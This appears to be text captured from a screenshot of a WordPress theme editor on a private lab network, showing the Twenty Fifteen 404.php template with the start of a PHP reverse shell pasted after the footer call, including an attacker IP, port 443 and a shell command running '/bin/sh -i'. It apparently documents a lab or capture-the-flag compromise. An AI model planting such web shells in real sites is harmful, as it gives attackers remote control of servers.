 192.168.92.134/wp-admin/theme-editor.php?file=404.php&theme=twentyfifteen&scrollto=1572
links
user's Blog! 10 0 New
Twenty Fifteen: 404 Template (404.php)
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
</div><!-- .content-area -->
<?php get_footer(); ?>
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.92.179';  // CHANGE THIS
$port = 443;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;